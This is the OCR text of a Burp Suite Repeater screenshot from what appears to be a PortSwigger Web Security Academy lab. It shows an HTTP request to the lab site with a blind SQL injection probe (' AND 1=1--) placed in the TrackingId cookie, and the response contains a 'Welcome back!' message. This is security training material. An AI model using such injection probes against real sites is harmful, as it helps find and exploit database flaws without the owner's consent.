 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a7e000d0468223e81667f0c004100cc.web-security-ac... HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a7e000d0468223e81667f0c004100cc.web-sec
urity-academy.net
3 Cookie: TrackingId=hFevAvvNCY9p80cv' AND
1=1--; session=
Ik4Hxi2XSqvcAOIYhagmuJZN9WL3p875
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a7e000d0468223e81667f0c004100cc
.web-security-academy.net/filter?categor
y=Gifts
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex \n
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="
navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="
notification-header">
51 </header>
52 <section class="ecoms-pageheader"
>
elcome back 1 match
Inspector
Selection 11 (0xb)
Selected text
' AND 1=1--
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Done 11,510 bytes | 155 millis